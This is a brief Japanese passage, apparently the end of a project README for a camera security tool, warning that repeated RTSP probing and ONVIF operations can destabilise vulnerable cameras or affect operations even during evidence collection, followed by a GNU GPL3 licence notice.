目的が証拠収集のみであっても、繰り返しのRTSPプロービングは脆弱なカメラを不安定にし、ONVIF操作は即時の運用上の影響を与える可能性があります。
このプロジェクトはGNU GPL3ライセンスの下で配布されています。
LICENSE.md を参照してください。
